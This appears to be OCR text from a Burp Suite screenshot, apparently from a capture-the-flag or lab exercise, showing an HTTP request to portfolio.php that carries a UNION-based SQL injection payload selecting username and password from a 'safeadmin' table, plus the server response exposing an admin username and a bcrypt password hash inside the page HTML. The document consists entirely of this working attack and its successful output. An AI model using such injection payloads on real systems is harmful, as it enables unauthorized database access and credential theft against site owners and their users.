 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=1+union+select+1,username,password+from+safeadmin HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 17:11:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1256
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png" width
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">
Log Cabin 1 - Lorem ipsum dolor sit amet, consectetur adipisicing eli
30 safeadm - $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4
31 </p>
32
33
34 </div>
35 </div>
36 </div>
? Search... 0 matches